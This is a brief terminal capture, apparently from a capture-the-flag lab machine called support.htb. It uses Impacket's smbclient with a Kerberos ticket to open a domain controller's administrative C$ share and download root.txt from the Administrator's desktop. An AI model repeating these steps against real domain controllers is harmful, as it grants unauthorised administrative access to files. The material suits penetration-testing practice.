 └─$ /usr/bin/python3 /usr/share/doc/python3-impacket/examples/smbclient.py -k -no-pass dc.support.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
support-tools
SYSVOL
# use C$
# cd Users\Administrator\Desktop
# ls
drw-rw-rw-          0  Sat May 28 07:17:06 2022 .
drw-rw-rw-          0  Sat May 28 07:11:01 2022 ..
-rw-rw-rw-        282  Thu May 19 05:13:28 2022 desktop.ini
-rw-rw-rw-         34  Wed Oct 21 12:22:13 2026 root.txt
# type root.txt
*** Unknown syntax: type root.txt
# get root.txt
#